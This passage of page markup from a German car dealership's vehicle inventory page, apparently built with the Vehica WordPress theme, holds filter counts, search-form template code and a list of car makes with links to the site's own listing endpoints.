vehica_6661&quot;,&quot;count&quot;:61},{&quot;id&quot;:&quot;vehica_12974&quot;,&quot;count&quot;:61},{&quot;id&quot;:2323,&quot;count&quot;:17},{&quot;id&quot;:2324,&quot;count&quot;:6},{&quot;id&quot;:2328,&quot;count&quot;:15},{&quot;id&quot;:2331,&quot;count&quot;:1},{&quot;id&quot;:2337,&quot;count&quot;:3},{&quot;id&quot;:2347,&quot;count&quot;:4},{&quot;id&quot;:2374,&quot;count&quot;:8},{&quot;id&quot;:2396,&quot;count&quot;:5},{&quot;id&quot;:2576,&quot;count&quot;:1},{&quot;id&quot;:3374,&quot;count&quot;:1},{&quot;id&quot;:&quot;vehica_6666&quot;,&quot;count&quot;:61},{&quot;id&quot;:&quot;vehica_12770&quot;,&quot;count&quot;:61},{&quot;id&quot;:&quot;vehica_6670&quot;,&quot;count&quot;:61},{&quot;id&quot;:2631,&quot;count&quot;:29},{&quot;id&quot;:2632,&quot;count&quot;:56},{&quot;id&quot;:2634,&quot;count&quot;:39},{&quot;id&quot;:2635,&quot;count&quot;:40},{&quot;id&quot;:2636,&quot;count&quot;:10},{&quot;id&quot;:2638,&quot;count&quot;:45},{&quot;id&quot;:2639,&quot;count&quot;:21},{&quot;id&quot;:2640,&quot;count&quot;:58},{&quot;id&quot;:2641,&quot;count&quot;:42},{&quot;id&quot;:2642,&quot;count&quot;:42},{&quot;id&quot;:2643,&quot;count&quot;:60},{&quot;id&quot;:2644,&quot;count&quot;:55},{&quot;id&quot;:2645,&quot;count&quot;:1},{&quot;id&quot;:2646,&quot;count&quot;:3},{&quot;id&quot;:2647,&quot;count&quot;:44},{&quot;id&quot;:2648,&quot;count&quot;:3},{&quot;id&quot;:2649,&quot;count&quot;:49},{&quot;id&quot;:2650,&quot;count&quot;:50},{&quot;id&quot;:2651,&quot;count&quot;:50},{&quot;id&quot;:2652,&quot;count&quot;:13},{&quot;id&quot;:2653,&quot;count&quot;:51},{&quot;id&quot;:2654,&quot;count&quot;:45},{&quot;id&quot;:2655,&quot;count&quot;:60},{&quot;id&quot;:2656,&quot;count&quot;:57},{&quot;id&quot;:2657,&quot;count&quot;:61},{&quot;id&quot;:2658,&quot;count&quot;:36},{&quot;id&quot;:2659,&quot;count&quot;:49},{&quot;id&quot;:2660,&quot;count&quot;:61},{&quot;id&quot;:2661,&quot;count&quot;:61},{&quot;id&quot;:2662,&quot;count&quot;:61},{&quot;id&quot;:2663,&quot;count&quot;:55},{&quot;id&quot;:2664,&quot;count&quot;:38},{&quot;id&quot;:2665,&quot;count&quot;:32},{&quot;id&quot;:2666,&quot;count&quot;:54},{&quot;id&quot;:2667,&quot;count&quot;:9},{&quot;id&quot;:2668,&quot;count&quot;:2},{&quot;id&quot;:2669,&quot;count&quot;:52},{&quot;id&quot;:2670,&quot;count&quot;:53},{&quot;id&quot;:2671,&quot;count&quot;:53},{&quot;id&quot;:2672,&quot;count&quot;:25},{&quot;id&quot;:2673,&quot;count&quot;:59},{&quot;id&quot;:2674,&quot;count&quot;:35},{&quot;id&quot;:2675,&quot;count&quot;:38},{&quot;id&quot;:2676,&quot;count&quot;:61},{&quot;id&quot;:2677,&quot;count&quot;:38},{&quot;id&quot;:2679,&quot;count&quot;:45},{&quot;id&quot;:2680,&quot;count&quot;:60},{&quot;id&quot;:2681,&quot;count&quot;:55},{&quot;id&quot;:2682,&quot;count&quot;:41},{&quot;id&quot;:2683,&quot;count&quot;:13},{&quot;id&quot;:2684,&quot;count&quot;:56},{&quot;id&quot;:2685,&quot;count&quot;:6},{&quot;id&quot;:2686,&quot;count&quot;:34},{&quot;id&quot;:2687,&quot;count&quot;:34},{&quot;id&quot;:2688,&quot;count&quot;:46},{&quot;id&quot;:2689,&quot;count&quot;:24},{&quot;id&quot;:2690,&quot;count&quot;:39},{&quot;id&quot;:2691,&quot;count&quot;:46},{&quot;id&quot;:2692,&quot;count&quot;:37},{&quot;id&quot;:2693,&quot;count&quot;:18},{&quot;id&quot;:2694,&quot;count&quot;:38},{&quot;id&quot;:2695,&quot;count&quot;:6},{&quot;id&quot;:2696,&quot;count&quot;:38},{&quot;id&quot;:2697,&quot;count&quot;:58},{&quot;id&quot;:2699,&quot;count&quot;:56},{&quot;id&quot;:2700,&quot;count&quot;:13},{&quot;id&quot;:2702,&quot;count&quot;:14},{&quot;id&quot;:2704,&quot;count&quot;:4},{&quot;id&quot;:2706,&quot;count&quot;:8},{&quot;id&quot;:2707,&quot;count&quot;:2},{&quot;id&quot;:2708,&quot;count&quot;:1},{&quot;id&quot;:2709,&quot;count&quot;:35},{&quot;id&quot;:2711,&quot;count&quot;:25},{&quot;id&quot;:2712,&quot;count&quot;:17},{&quot;id&quot;:2713,&quot;count&quot;:14},{&quot;id&quot;:2714,&quot;count&quot;:11},{&quot;id&quot;:2715,&quot;count&quot;:3},{&quot;id&quot;:2716,&quot;count&quot;:4},{&quot;id&quot;:2717,&quot;count&quot;:3},{&quot;id&quot;:2718,&quot;count&quot;:1},{&quot;id&quot;:2719,&quot;count&quot;:2},{&quot;id&quot;:2720,&quot;count&quot;:23},{&quot;id&quot;:2721,&quot;count&quot;:15},{&quot;id&quot;:2722,&quot;count&quot;:17},{&quot;id&quot;:2723,&quot;count&quot;:15},{&quot;id&quot;:2724,&quot;count&quot;:15},{&quot;id&quot;:2725,&quot;count&quot;:18},{&quot;id&quot;:2726,&quot;count&quot;:7},{&quot;id&quot;:2727,&quot;count&quot;:8},{&quot;id&quot;:2728,&quot;count&quot;:21},{&quot;id&quot;:2729,&quot;count&quot;:1},{&quot;id&quot;:2730,&quot;count&quot;:25},{&quot;id&quot;:2731,&quot;count&quot;:9},{&quot;id&quot;:2732,&quot;count&quot;:20},{&quot;id&quot;:2735,&quot;count&quot;:2},{&quot;id&quot;:2736,&quot;count&quot;:3},{&quot;id&quot;:2738,&quot;count&quot;:16},{&quot;id&quot;:2739,&quot;count&quot;:3},{&quot;id&quot;:2740,&quot;count&quot;:6},{&quot;id&quot;:2741,&quot;count&quot;:4},{&quot;id&quot;:2742,&quot;count&quot;:4},{&quot;id&quot;:2743,&quot;count&quot;:5},{&quot;id&quot;:2744,&quot;count&quot;:10},{&quot;id&quot;:2745,&quot;count&quot;:9},{&quot;id&quot;:2746,&quot;count&quot;:1},{&quot;id&quot;:2747,&quot;count&quot;:2},{&quot;id&quot;:2748,&quot;count&quot;:7},{&quot;id&quot;:2749,&quot;count&quot;:3},{&quot;id&quot;:2751,&quot;count&quot;:3},{&quot;id&quot;:2753,&quot;count&quot;:6},{&quot;id&quot;:2759,&quot;count&quot;:1},{&quot;id&quot;:2763,&quot;count&quot;:7},{&quot;id&quot;:2771,&quot;count&quot;:5},{&quot;id&quot;:2773,&quot;count&quot;:2},{&quot;id&quot;:2776,&quot;count&quot;:18},{&quot;id&quot;:2777,&quot;count&quot;:12},{&quot;id&quot;:2778,&quot;count&quot;:12},{&quot;id&quot;:2779,&quot;count&quot;:7},{&quot;id&quot;:2790,&quot;count&quot;:1},{&quot;id&quot;:2793,&quot;count&quot;:2},{&quot;id&quot;:2794,&quot;count&quot;:14},{&quot;id&quot;:2799,&quot;count&quot;:1},{&quot;id&quot;:2802,&quot;count&quot;:41},{&quot;id&quot;:2812,&quot;count&quot;:1},{&quot;id&quot;:2814,&quot;count&quot;:1},{&quot;id&quot;:2817,&quot;count&quot;:1},{&quot;id&quot;:2828,&quot;count&quot;:1},{&quot;id&quot;:2829,&quot;count&quot;:2},{&quot;id&quot;:2833,&quot;count&quot;:3},{&quot;id&quot;:2834,&quot;count&quot;:2},{&quot;id&quot;:2835,&quot;count&quot;:1},{&quot;id&quot;:2847,&quot;count&quot;:5},{&quot;id&quot;:2855,&quot;count&quot;:1},{&quot;id&quot;:2857,&quot;count&quot;:2},{&quot;id&quot;:2869,&quot;count&quot;:1},{&quot;id&quot;:2895,&quot;count&quot;:1},{&quot;id&quot;:2898,&quot;count&quot;:1},{&quot;id&quot;:2913,&quot;count&quot;:5},{&quot;id&quot;:2925,&quot;count&quot;:1},{&quot;id&quot;:2926,&quot;count&quot;:2},{&quot;id&quot;:2937,&quot;count&quot;:1},{&quot;id&quot;:2943,&quot;count&quot;:2},{&quot;id&quot;:2963,&quot;count&quot;:2},{&quot;id&quot;:2965,&quot;count&quot;:2},{&quot;id&quot;:2975,&quot;count&quot;:3},{&quot;id&quot;:2986,&quot;count&quot;:1},{&quot;id&quot;:2998,&quot;count&quot;:5},{&quot;id&quot;:3009,&quot;count&quot;:4},{&quot;id&quot;:3014,&quot;count&quot;:1},{&quot;id&quot;:3023,&quot;count&quot;:7},{&quot;id&quot;:3026,&quot;count&quot;:26},{&quot;id&quot;:3048,&quot;count&quot;:1},{&quot;id&quot;:3078,&quot;count&quot;:1},{&quot;id&quot;:3120,&quot;count&quot;:2},{&quot;id&quot;:3139,&quot;count&quot;:1},{&quot;id&quot;:3143,&quot;count&quot;:5},{&quot;id&quot;:3151,&quot;count&quot;:1},{&quot;id&quot;:3164,&quot;count&quot;:1},{&quot;id&quot;:3166,&quot;count&quot;:1},{&quot;id&quot;:3207,&quot;count&quot;:3},{&quot;id&quot;:3208,&quot;count&quot;:14},{&quot;id&quot;:3210,&quot;count&quot;:2},{&quot;id&quot;:3211,&quot;count&quot;:5},{&quot;id&quot;:3219,&quot;count&quot;:1},{&quot;id&quot;:3220,&quot;count&quot;:2},{&quot;id&quot;:3228,&quot;count&quot;:4},{&quot;id&quot;:3230,&quot;count&quot;:1},{&quot;id&quot;:3239,&quot;count&quot;:2},{&quot;id&quot;:3240,&quot;count&quot;:3},{&quot;id&quot;:3243,&quot;count&quot;:5},{&quot;id&quot;:3244,&quot;count&quot;:1},{&quot;id&quot;:3249,&quot;count&quot;:13},{&quot;id&quot;:3283,&quot;count&quot;:1},{&quot;id&quot;:3326,&quot;count&quot;:1},{&quot;id&quot;:3415,&quot;count&quot;:1},{&quot;id&quot;:3417,&quot;count&quot;:1},{&quot;id&quot;:3421,&quot;count&quot;:1},{&quot;id&quot;:3422,&quot;count&quot;:1},{&quot;id&quot;:3423,&quot;count&quot;:1},{&quot;id&quot;:3424,&quot;count&quot;:1},{&quot;id&quot;:3431,&quot;count&quot;:1},{&quot;id&quot;:3449,&quot;count&quot;:2},{&quot;id&quot;:3465,&quot;count&quot;:1},{&quot;id&quot;:3475,&quot;count&quot;:1},{&quot;id&quot;:3476,&quot;count&quot;:1},{&quot;id&quot;:3477,&quot;count&quot;:1},{&quot;id&quot;:3478,&quot;count&quot;:1},{&quot;id&quot;:3479,&quot;count&quot;:1},{&quot;id&quot;:3480,&quot;count&quot;:1},{&quot;id&quot;:3481,&quot;count&quot;:1},{&quot;id&quot;:3482,&quot;count&quot;:1},{&quot;id&quot;:3502,&quot;count&quot;:1},{&quot;id&quot;:3503,&quot;count&quot;:1},{&quot;id&quot;:3504,&quot;count&quot;:1},{&quot;id&quot;:3505,&quot;count&quot;:1},{&quot;id&quot;:3510,&quot;count&quot;:3},{&quot;id&quot;:3512,&quot;count&quot;:6},{&quot;id&quot;:3578,&quot;count&quot;:1},{&quot;id&quot;:3618,&quot;count&quot;:1},{&quot;id&quot;:3639,&quot;count&quot;:1},{&quot;id&quot;:3640,&quot;count&quot;:1},{&quot;id&quot;:3641,&quot;count&quot;:1},{&quot;id&quot;:3642,&quot;count&quot;:1},{&quot;id&quot;:3643,&quot;count&quot;:1},{&quot;id&quot;:3644,&quot;count&quot;:1},{&quot;id&quot;:3654,&quot;count&quot;:1},{&quot;id&quot;:3655,&quot;count&quot;:1},{&quot;id&quot;:3658,&quot;count&quot;:1},{&quot;id&quot;:&quot;vehica_12723&quot;,&quot;count&quot;:61},{&quot;id&quot;:2479,&quot;count&quot;:8},{&quot;id&quot;:2543,&quot;count&quot;:19},{&quot;id&quot;:2561,&quot;count&quot;:8},{&quot;id&quot;:2839,&quot;count&quot;:2},{&quot;id&quot;:2840,&quot;count&quot;:24},{&quot;id&quot;:&quot;vehica_21307&quot;,&quot;count&quot;:61},{&quot;id&quot;:2480,&quot;count&quot;:61},{&quot;id&quot;:&quot;vehica_21308&quot;,&quot;count&quot;:61},{&quot;id&quot;:2481,&quot;count&quot;:49},{&quot;id&quot;:2567,&quot;count&quot;:12},{&quot;id&quot;:&quot;vehica_21309&quot;,&quot;count&quot;:61},{&quot;id&quot;:2482,&quot;count&quot;:26},{&quot;id&quot;:2568,&quot;count&quot;:28},{&quot;id&quot;:2755,&quot;count&quot;:6},{&quot;id&quot;:2764,&quot;count&quot;:1},{&quot;id&quot;:&quot;vehica_21310&quot;,&quot;count&quot;:61},{&quot;id&quot;:&quot;vehica_21312&quot;,&quot;count&quot;:61},{&quot;id&quot;:2483,&quot;count&quot;:17},{&quot;id&quot;:2484,&quot;count&quot;:56},{&quot;id&quot;:2485,&quot;count&quot;:39},{&quot;id&quot;:2486,&quot;count&quot;:40},{&quot;id&quot;:2487,&quot;count&quot;:56},{&quot;id&quot;:2488,&quot;count&quot;:58},{&quot;id&quot;:2489,&quot;count&quot;:42},{&quot;id&quot;:2490,&quot;count&quot;:42},{&quot;id&quot;:2491,&quot;count&quot;:60},{&quot;id&quot;:2492,&quot;count&quot;:55},{&quot;id&quot;:2493,&quot;count&quot;:44},{&quot;id&quot;:2494,&quot;count&quot;:50},{&quot;id&quot;:2495,&quot;count&quot;:58},{&quot;id&quot;:2496,&quot;count&quot;:50},{&quot;id&quot;:2497,&quot;count&quot;:13},{&quot;id&quot;:2498,&quot;count&quot;:51},{&quot;id&quot;:2499,&quot;count&quot;:45},{&quot;id&quot;:2500,&quot;count&quot;:60},{&quot;id&quot;:2501,&quot;count&quot;:57},{&quot;id&quot;:2502,&quot;count&quot;:1},{&quot;id&quot;:2503,&quot;count&quot;:61},{&quot;id&quot;:2504,&quot;count&quot;:36},{&quot;id&quot;:2505,&quot;count&quot;:49},{&quot;id&quot;:2506,&quot;count&quot;:61},{&quot;id&quot;:2507,&quot;count&quot;:61},{&quot;id&quot;:2508,&quot;count&quot;:61},{&quot;id&quot;:2509,&quot;count&quot;:55},{&quot;id&quot;:2510,&quot;count&quot;:38},{&quot;id&quot;:2511,&quot;count&quot;:32},{&quot;id&quot;:2512,&quot;count&quot;:54},{&quot;id&quot;:2513,&quot;count&quot;:2},{&quot;id&quot;:2514,&quot;count&quot;:52},{&quot;id&quot;:2515,&quot;count&quot;:53},{&quot;id&quot;:2516,&quot;count&quot;:23},{&quot;id&quot;:2517,&quot;count&quot;:15},{&quot;id&quot;:2518,&quot;count&quot;:15},{&quot;id&quot;:2519,&quot;count&quot;:53},{&quot;id&quot;:2520,&quot;count&quot;:15},{&quot;id&quot;:2521,&quot;count&quot;:59},{&quot;id&quot;:2522,&quot;count&quot;:35},{&quot;id&quot;:2523,&quot;count&quot;:38},{&quot;id&quot;:2524,&quot;count&quot;:61},{&quot;id&quot;:2525,&quot;count&quot;:45},{&quot;id&quot;:2526,&quot;count&quot;:60},{&quot;id&quot;:2527,&quot;count&quot;:55},{&quot;id&quot;:2528,&quot;count&quot;:41},{&quot;id&quot;:2529,&quot;count&quot;:18},{&quot;id&quot;:2530,&quot;count&quot;:56},{&quot;id&quot;:2531,&quot;count&quot;:6},{&quot;id&quot;:2532,&quot;count&quot;:34},{&quot;id&quot;:2533,&quot;count&quot;:34},{&quot;id&quot;:2534,&quot;count&quot;:10},{&quot;id&quot;:2535,&quot;count&quot;:46},{&quot;id&quot;:2536,&quot;count&quot;:24},{&quot;id&quot;:2537,&quot;count&quot;:39},{&quot;id&quot;:2538,&quot;count&quot;:46},{&quot;id&quot;:2539,&quot;count&quot;:37},{&quot;id&quot;:2540,&quot;count&quot;:38},{&quot;id&quot;:2544,&quot;count&quot;:29},{&quot;id&quot;:2545,&quot;count&quot;:45},{&quot;id&quot;:2546,&quot;count&quot;:4},{&quot;id&quot;:2548,&quot;count&quot;:3},{&quot;id&quot;:2549,&quot;count&quot;:20},{&quot;id&quot;:2550,&quot;count&quot;:17},{&quot;id&quot;:2551,&quot;count&quot;:35},{&quot;id&quot;:2552,&quot;count&quot;:9},{&quot;id&quot;:2553,&quot;count&quot;:38},{&quot;id&quot;:2556,&quot;count&quot;:14},{&quot;id&quot;:2557,&quot;count&quot;:38},{&quot;id&quot;:2558,&quot;count&quot;:7},{&quot;id&quot;:2559,&quot;count&quot;:25},{&quot;id&quot;:2562,&quot;count&quot;:21},{&quot;id&quot;:2563,&quot;count&quot;:1},{&quot;id&quot;:2564,&quot;count&quot;:9},{&quot;id&quot;:2565,&quot;count&quot;:25},{&quot;id&quot;:2569,&quot;count&quot;:3},{&quot;id&quot;:2570,&quot;count&quot;:3},{&quot;id&quot;:2571,&quot;count&quot;:4},{&quot;id&quot;:2572,&quot;count&quot;:2},{&quot;id&quot;:2573,&quot;count&quot;:49},{&quot;id&quot;:2574,&quot;count&quot;:3},{&quot;id&quot;:2575,&quot;count&quot;:11},{&quot;id&quot;:2579,&quot;count&quot;:1},{&quot;id&quot;:2581,&quot;count&quot;:1},{&quot;id&quot;:2582,&quot;count&quot;:3},{&quot;id&quot;:2584,&quot;count&quot;:3},{&quot;id&quot;:2586,&quot;count&quot;:7},{&quot;id&quot;:2587,&quot;count&quot;:8},{&quot;id&quot;:2588,&quot;count&quot;:1},{&quot;id&quot;:2593,&quot;count&quot;:9},{&quot;id&quot;:2594,&quot;count&quot;:10},{&quot;id&quot;:2595,&quot;count&quot;:21},{&quot;id&quot;:2597,&quot;count&quot;:18},{&quot;id&quot;:2599,&quot;count&quot;:6},{&quot;id&quot;:2600,&quot;count&quot;:7},{&quot;id&quot;:2601,&quot;count&quot;:3},{&quot;id&quot;:2605,&quot;count&quot;:13},{&quot;id&quot;:2607,&quot;count&quot;:14},{&quot;id&quot;:2608,&quot;count&quot;:2},{&quot;id&quot;:2609,&quot;count&quot;:25},{&quot;id&quot;:2610,&quot;count&quot;:2},{&quot;id&quot;:2613,&quot;count&quot;:6},{&quot;id&quot;:2616,&quot;count&quot;:16},{&quot;id&quot;:2619,&quot;count&quot;:4},{&quot;id&quot;:2620,&quot;count&quot;:5},{&quot;id&quot;:2621,&quot;count&quot;:1},{&quot;id&quot;:2623,&quot;count&quot;:13},{&quot;id&quot;:2624,&quot;count&quot;:4},{&quot;id&quot;:2626,&quot;count&quot;:8},{&quot;id&quot;:2627,&quot;count&quot;:2},{&quot;id&quot;:2628,&quot;count&quot;:1},{&quot;id&quot;:2752,&quot;count&quot;:3},{&quot;id&quot;:2756,&quot;count&quot;:6},{&quot;id&quot;:2760,&quot;count&quot;:1},{&quot;id&quot;:2765,&quot;count&quot;:7},{&quot;id&quot;:2772,&quot;count&quot;:5},{&quot;id&quot;:2774,&quot;count&quot;:2},{&quot;id&quot;:2781,&quot;count&quot;:18},{&quot;id&quot;:2782,&quot;count&quot;:12},{&quot;id&quot;:2783,&quot;count&quot;:12},{&quot;id&quot;:2784,&quot;count&quot;:7},{&quot;id&quot;:2792,&quot;count&quot;:1},{&quot;id&quot;:2795,&quot;count&quot;:2},{&quot;id&quot;:2796,&quot;count&quot;:14},{&quot;id&quot;:2804,&quot;count&quot;:41},{&quot;id&quot;:2820,&quot;count&quot;:1},{&quot;id&quot;:2822,&quot;count&quot;:1},{&quot;id&quot;:2825,&quot;count&quot;:1},{&quot;id&quot;:2830,&quot;count&quot;:1},{&quot;id&quot;:2831,&quot;count&quot;:2},{&quot;id&quot;:2836,&quot;count&quot;:3},{&quot;id&quot;:2837,&quot;count&quot;:2},{&quot;id&quot;:2838,&quot;count&quot;:1},{&quot;id&quot;:2849,&quot;count&quot;:5},{&quot;id&quot;:2875,&quot;count&quot;:1},{&quot;id&quot;:2877,&quot;count&quot;:2},{&quot;id&quot;:2889,&quot;count&quot;:1},{&quot;id&quot;:2899,&quot;count&quot;:1},{&quot;id&quot;:2914,&quot;count&quot;:5},{&quot;id&quot;:2928,&quot;count&quot;:1},{&quot;id&quot;:2929,&quot;count&quot;:2},{&quot;id&quot;:2938,&quot;count&quot;:1},{&quot;id&quot;:2948,&quot;count&quot;:2},{&quot;id&quot;:2968,&quot;count&quot;:2},{&quot;id&quot;:2970,&quot;count&quot;:2},{&quot;id&quot;:2978,&quot;count&quot;:3},{&quot;id&quot;:2990,&quot;count&quot;:1},{&quot;id&quot;:2999,&quot;count&quot;:5},{&quot;id&quot;:3010,&quot;count&quot;:4},{&quot;id&quot;:3016,&quot;count&quot;:1},{&quot;id&quot;:3027,&quot;count&quot;:26},{&quot;id&quot;:3054,&quot;count&quot;:1},{&quot;id&quot;:3084,&quot;count&quot;:1},{&quot;id&quot;:3121,&quot;count&quot;:2},{&quot;id&quot;:3146,&quot;count&quot;:1},{&quot;id&quot;:3150,&quot;count&quot;:5},{&quot;id&quot;:3153,&quot;count&quot;:1},{&quot;id&quot;:3189,&quot;count&quot;:1},{&quot;id&quot;:3191,&quot;count&quot;:1},{&quot;id&quot;:3213,&quot;count&quot;:3},{&quot;id&quot;:3214,&quot;count&quot;:14},{&quot;id&quot;:3216,&quot;count&quot;:2},{&quot;id&quot;:3217,&quot;count&quot;:5},{&quot;id&quot;:3221,&quot;count&quot;:1},{&quot;id&quot;:3222,&quot;count&quot;:2},{&quot;id&quot;:3229,&quot;count&quot;:4},{&quot;id&quot;:3231,&quot;count&quot;:1},{&quot;id&quot;:3241,&quot;count&quot;:2},{&quot;id&quot;:3242,&quot;count&quot;:3},{&quot;id&quot;:3245,&quot;count&quot;:5},{&quot;id&quot;:3246,&quot;count&quot;:1},{&quot;id&quot;:3250,&quot;count&quot;:13},{&quot;id&quot;:3288,&quot;count&quot;:1},{&quot;id&quot;:3328,&quot;count&quot;:1},{&quot;id&quot;:3416,&quot;count&quot;:1},{&quot;id&quot;:3418,&quot;count&quot;:1},{&quot;id&quot;:3425,&quot;count&quot;:1},{&quot;id&quot;:3426,&quot;count&quot;:1},{&quot;id&quot;:3427,&quot;count&quot;:1},{&quot;id&quot;:3428,&quot;count&quot;:1},{&quot;id&quot;:3433,&quot;count&quot;:1},{&quot;id&quot;:3450,&quot;count&quot;:2},{&quot;id&quot;:3466,&quot;count&quot;:1},{&quot;id&quot;:3483,&quot;count&quot;:1},{&quot;id&quot;:3484,&quot;count&quot;:1},{&quot;id&quot;:3485,&quot;count&quot;:1},{&quot;id&quot;:3486,&quot;count&quot;:1},{&quot;id&quot;:3487,&quot;count&quot;:1},{&quot;id&quot;:3488,&quot;count&quot;:1},{&quot;id&quot;:3489,&quot;count&quot;:1},{&quot;id&quot;:3490,&quot;count&quot;:1},{&quot;id&quot;:3506,&quot;count&quot;:1},{&quot;id&quot;:3507,&quot;count&quot;:1},{&quot;id&quot;:3508,&quot;count&quot;:1},{&quot;id&quot;:3509,&quot;count&quot;:1},{&quot;id&quot;:3511,&quot;count&quot;:3},{&quot;id&quot;:3513,&quot;count&quot;:6},{&quot;id&quot;:3594,&quot;count&quot;:1},{&quot;id&quot;:3619,&quot;count&quot;:1},{&quot;id&quot;:3645,&quot;count&quot;:1},{&quot;id&quot;:3646,&quot;count&quot;:1},{&quot;id&quot;:3647,&quot;count&quot;:1},{&quot;id&quot;:3648,&quot;count&quot;:1},{&quot;id&quot;:3649,&quot;count&quot;:1},{&quot;id&quot;:3650,&quot;count&quot;:1},{&quot;id&quot;:3656,&quot;count&quot;:1},{&quot;id&quot;:3657,&quot;count&quot;:1},{&quot;id&quot;:3659,&quot;count&quot;:1},{&quot;id&quot;:&quot;vehica_21313&quot;,&quot;count&quot;:61},{&quot;id&quot;:2541,&quot;count&quot;:10},{&quot;id&quot;:2589,&quot;count&quot;:5},{&quot;id&quot;:2758,&quot;count&quot;:2},{&quot;id&quot;:2761,&quot;count&quot;:3},{&quot;id&quot;:3130,&quot;count&quot;:41},{&quot;id&quot;:&quot;vehica_21323&quot;,&quot;count&quot;:61}]"
            :initial-filters="[]"
            :additional-settings="{&quot;base_url&quot;:&quot;https:\/\/hardersundreimers.de\/fahrzeuge\/&quot;}"
            :card-config="{&quot;type&quot;:&quot;vehica_card_v2&quot;,&quot;showLabels&quot;:false}"
            :taxonomy-terms-count-ids="[6659,6660,21307,21309,21310,6666,6659]"
            initial-keyword=""
            view="vehica_card_v2"
            primary-taxonomy-key="vehica_6659"
            :initial-page="1"
            base-url="https://hardersundreimers.de/fahrzeuge/"
                    content-class="vehica-inventory-v1__results"
            >
        <div slot-scope="searchFormProps" >
            <div
                    class="vehica-inventory-v1"
                    :class="{'vehica-inventory-v1__is-advanced': searchFormProps.showAdvanced, 'vehica-inventory-v1__is-reloading': searchFormProps.isReloading}"
            >
                <div
                        @click.prevent="searchFormProps.showMobileMenu"
                        class="vehica-inventory-v1__mobile-button-options"
                        :class="{'vehica-inventory-v1__mobile-button-options--active': searchFormProps.filtersCount > 0}"
                >
                    <button>
                        Filters                        <template>({{ searchFormProps.filtersCount }})</template>
                    </button>
                </div>

                <div class="vehica-inventory-v1__top">
                    <div class="vehica-inventory-v1__top__inner">
                        <vehica-show-advanced-fields>
                            <div
                                    slot-scope="showAdvancedFields"
                                    class="vehica-results__fields"
                                    :class="{'vehica-results__fields--mobile-open': searchFormProps.mobileMenu}"
                            >
                                <div class="vehica-results__fields__mobile-section-top">
                                    <h3 class="vehica-results__fields__mobile-section-top__title">
                                        Filters                                    </h3>

                                    <h4 class="vehica-results__fields__mobile-section-top__subtitle">
                                        <template>
                                            <span class="vehica-results__fields__mobile-section-top__subtitle__number">
                                                {{ searchFormProps.resultsCount }}
                                            </span>
                                        </template>

                                        <span class="vehica-results__fields__mobile-section-top__subtitle__label">
                                            Treffer                                        </span>

                                        <span
                                                v-if="searchFormProps.filtersCount > 0"
                                                @click="searchFormProps.reset"
                                                class="vehica-results__fields__mobile-section-top__subtitle__clear"
                                        >
                                            zurücksetzen                                        </span>
                                    </h4>

                                    <div
                                            @click.prevent="searchFormProps.hideMobileMenu"
                                            class="vehica-results__fields__mobile-section-top__close"
                                    >
                                        <i class="fa fa-times-circle"></i>
                                    </div>
                                </div>

                                <div class="vehica-results__field vehica-relation-field">
    <vehica-taxonomy-search-field
            :taxonomy="{&quot;name&quot;:&quot;Marke&quot;,&quot;key&quot;:&quot;vehica_6659&quot;,&quot;id&quot;:6659,&quot;parent&quot;:[],&quot;rewrite&quot;:&quot;make&quot;}"
            :filters="searchFormProps.filters"
            :terms="[{&quot;id&quot;:2477,&quot;key&quot;:&quot;vehica_2477&quot;,&quot;name&quot;:&quot;TOYOTA&quot;,&quot;slug&quot;:&quot;toyota&quot;,&quot;link&quot;:&quot;https:\/\/hardersundreimers.de\/fahrzeuge\/toyota\/&quot;,&quot;postsNumber&quot;:39,&quot;type&quot;:&quot;vehica_term&quot;,&quot;parentTerm&quot;:false,&quot;carsEndpoint&quot;:&quot;https:\/\/hardersundreimers.de\/wp-json\/vehica\/v1\/cars?make=toyota&quot;,&quot;taxonomy&quot;:&quot;make&quot;,&quot;taxonomyKey&quot;:&quot;vehica_6659&quot;},{&quot;id&quot;:2591,&quot;key&quot;:&quot;vehica_2591&quot;,&quot;name&quot;:&quot;SUBARU&quot;,&quot;slug&quot;:&quot;subaru&quot;,&quot;link&quot;:&quot;https:\/\/hardersundreimers.de\/fahrzeuge\/subaru\/&quot;,&quot;postsNumber&quot;:16,&quot;type&quot;:&quot;vehica_term&quot;,&quot;parentTerm&quot;:false,&quot;carsEndpoint&quot;:&quot;https:\/\/hardersundreimers.de\/wp-json\/vehica\/v1\/cars?make=subaru&quot;,&quot;taxonomy&quot;:&quot;make&quot;,&quot;taxonomyKey&quot;:&quot;vehica_6659&quot;},{&quot;id&quot;:3454,&quot;key&quot;:&quot;vehica_3454&quot;,&quot;name&quot;:&quot;LEXUS&quot;,&quot;slug&quot;:&quot;lexus&quot;,&quot;link&quot;:&quot;https:\/\/hardersundreimers.de\/fahrzeuge\/lexus\/&quot;,&quot;postsNumber&quot;:2,&quot;type&quot;:&quot;vehica_term&quot;,&quot;parentTerm&quot;:false,&quot;carsEndpoint&quot;:&quot;https:\/\/hardersundreimers.de\/wp-json\/vehica\/v1\/cars?make=lexus&quot;,&quot;taxonomy&quot;:&quot;make&quot;,&quot;taxonomyKey&quot;:&quot;vehica_6659&quot;},{&quot;id&quot;:2339,&quot;key&quot;:&quot;vehica_2339&quot;,&quot;name&quot;:&quot;Audi&quot;,&quot;slug&quot;:&quot;audi&quot;,&quot;link&quot;:&quot;https:\/\/hardersundreimers.de\/fahrzeuge\/audi\/&quot;,&quot;postsNumber&quot;:1,&quot;type&quot;:&quot;vehica_term&quot;,&quot;parentTerm&quot;:false,&quot;carsEndpoint&quot;:&quot;https:\/\/hardersundreimers.de\/wp-json\/vehica\/v1\/cars?make=audi&quot;,&quot;taxonomy&quot;:&quot;make&quot;,&quot;taxonomyKey&quot;:&quot;vehica_6659&quot;},{&quot;id&quot;:2326,&quot;key&quot;:&quot;vehica_2326&quot;,&quot;name&quot;:&quot;MERCEDES-BENZ&quot;,&quot;slug&quot;:&quot;mercedes-benz&quot;,&quot;link&quot;:&quot;https:\/\/hardersundreimers.de\/fahrzeuge\/mercedes-benz\/&quot;,&quot;postsNumber&quot;:1,&quot;type&quot;:&quot;vehica_term&quot;,&quot;parentTerm&quot;:false,&quot;carsEndpoint&quot;:&quot;https:\/\/hardersundreimers.de\/wp-json\/vehica\/v1\/cars?make=mercedes-benz&quot;,&quot;taxonomy&quot;:&quot;make&quot;,&quot;taxonomyKey&quot;:&quot;vehica_6659&quot;},{&quot;id&quot;:3651,&quot;key&quot;:&quot;vehica_3651&quot;,&quot;name&quot;:&quot;OPEL&quot;,&quot;slug&quot;:&quot;opel&quot;,&quot;link&quot;:&quot;https:\/\/hardersundreimers.de\/fahrzeuge\/opel\/&quot;,&quot;postsNumber&quot;:1,&quot;type&quot;:&quot;vehica_